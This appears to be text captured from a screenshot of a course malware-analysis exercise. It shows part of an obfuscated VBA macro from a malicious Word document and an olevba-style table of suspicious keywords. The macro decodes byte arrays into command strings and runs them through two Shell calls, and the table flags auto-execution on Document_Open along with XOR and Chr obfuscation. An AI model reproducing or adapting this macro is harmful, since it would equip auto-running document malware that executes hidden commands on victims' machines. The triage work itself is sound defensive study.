 ~/Documents/CSIIIEx4/files/misc/malware/eml-docs
odij32098h = gjfYMikkAB(Array(106, 28, 31, 116, 31, 0, 2, 39, 118, 122, 16, 44, 84, 52, 112, 48, 32, 37, 49, 27, 3, _
23, 63, 31, 113, 86, 12, 47, 47, 19, 14, 102, 13, 4, 27, 35, 88, 38, 48, 70, 43, _
84, 9, 14, 52, 22, 37, 60, 118, 37, 41, 41, 57, 121, 63, 20, 42, 85, 59, 56, 33, _
10, 19, 12, 8, 87, 20, 19, 14, 22, 32, 52, 0, 12, 36, 123, 11, 21, 43, 38, 52, _
30, 8, 46, 94, 6, 22, 55, 16, 126, 45, 42, 48, 37, 31, 11, 21, 0, 17, 26, 23, _
115, 115, 90, 55, 12, 54, 19, 48, 48, 50, 104, 32, 43, 43, 37, 51, 39, 115, 91, 56, _
20, 0, 13, 58, 17, 60, 102, 3, 41, 30, 112, 26, 121, 49, 29, 34, 49, 7, 54, 37, _
118, 14, 11, 53, 12, 14, 122, 39, 48, 35, 50, 10, 81, 52, 53, 26, 112, 32, 58, 37, _
61, 19, 40, 65, 11, 45, 114, 10, 33, 63, 26, 23, 32, 3, 51, 52, 56, 0, 42, 65, _
21, 37, 29, 10, 45, 50, 5, 47, 44, 43, 52, 113, 46, 36, 47, 34, 23, 45, 42, 25, _
0, 1, 41, 13, 23, 22, 63, 48, 87), 667)
fji02093 = gjfYMikkAB(Array(32, 26, 26, 19, 27, 68, 5, 23, 89, 13, 99, 87, 4, 6, 51, 59, 55, 35, 30, 37, 62, _
56, 34, 52, 25, 12, 116), 41) & ar209r3ndf
fohjoi1nd = gjfYMikkAB(Array(73, 53, 67, 53, 63, 11, 28, 7, 46, 88, 89, 31, 124, 2, 12, 21, 51, 54, 95, 22, 20, _
38, 21, 63, 88, 82, 43, 79, 47, 47, 36, 46, 38, 25, 110, 95, 61, 58, 63, 61, 1, _
63, 92, 5, 18, 105, 28, 5, 15, 42, 12, 93, 53, 102, 0, 72, 34, 60, 24, 46, 40, _
3, 53, 47, 26, 114, 30, 38, 9, 31, 18, 8, 62, 102, 110, 52, 31, 9, 94, 93, 22, _
11, 114, 55, 57, 91, 8, 30, 14, 70), 879) & odij32098h
Shell (fji02093)
Shell (fohjoi1nd)
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Environ |May read system environment variables |
|Suspicious|Open |May open a file |
|Suspicious|Output |May write to a file (if combined with Open) |
|Suspicious|Print # |May write to a file (if combined with Open) |
|Suspicious|CreateTextFile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Xor |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|.Variables |May use Word Document Variables to store and |
| | |hide data |
+----------+--------------------+---------------------------------------------+